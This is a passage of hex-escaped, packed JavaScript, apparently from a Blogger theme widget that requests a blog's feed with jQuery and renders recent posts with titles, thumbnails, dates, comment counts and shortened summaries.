b\x31\x67\x2b\x61\x5b\x34\x72\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x37\x75\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x45\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x77\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x73\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x4b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x34\x78\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x37\x4c\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x72\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x37\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x73\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x58\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x62\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x63\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x2c\x34\x75\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x52\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x37\x54\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x75\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\